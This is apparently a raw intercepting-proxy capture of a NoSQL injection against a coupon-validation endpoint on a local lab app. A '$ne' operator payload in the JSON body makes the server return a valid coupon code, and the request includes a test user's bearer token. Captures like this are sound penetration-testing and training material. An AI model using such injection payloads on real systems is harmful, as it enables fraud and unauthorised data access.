 Request
Pretty Raw Hex \n
1 POST /community/api/v2/coupon/validate-coupon HTTP/1.1
2 Host: localhost:8888
3 Content-Length: 25
4 sec-ch-ua-platform: "Linux"
5 Authorization: Bearer
eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJob3BlMUBtYWlsLmNvbSIsImlhdCI6MTc1MDE4M
jQyOCwiZXhwIjoxNzUwNzg3MjI4LCJyb2xlIjoidXNlciJ9.jDW-pzu90ImsLxeDAO9kVW
9sLKI3pkKLBxnexibCpvjaFLVcJiNwapkK94YmO8W8BE00L3Ow4LUfjDqyMf5fZDToJkq5
tNM3hoBKzbrOsXMWTwICBYnGkSLBf2JOhx4uEiUdYvXYnowXJxpRoM3uK1Dd7k4aje10UC
y335BTYnj_F9ugC8m7vsomXzsqYH2Pun5AXS0dqTjk5kNJ1nILeyHxbRW1PTm79K1BQQ35
yYXqkWrQXQ8_37knePpepiHtf0mVd8DdebbpNSp7Okrdq1SSAMgWM-ztMnBEHl2bfD_Knd
Jb75QeK0QapjYCZitzdTXZOFl7z_kWjKTM-gwGFQ
6 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost:8888
12 Referer: http://localhost:8888/shop
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 {
"coupon_code":{
"$ne":1
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.25.3.1
3 Date: Thu, 19 Jun 2025 18:10:52 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Access-Control-Allow-Headers: Accept, Content-Type, Content-Length,
Accept-Encoding, X-CSRF-Token, Authorization
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT, DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 79
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2025-06-17T17:24:24.225Z"
}
12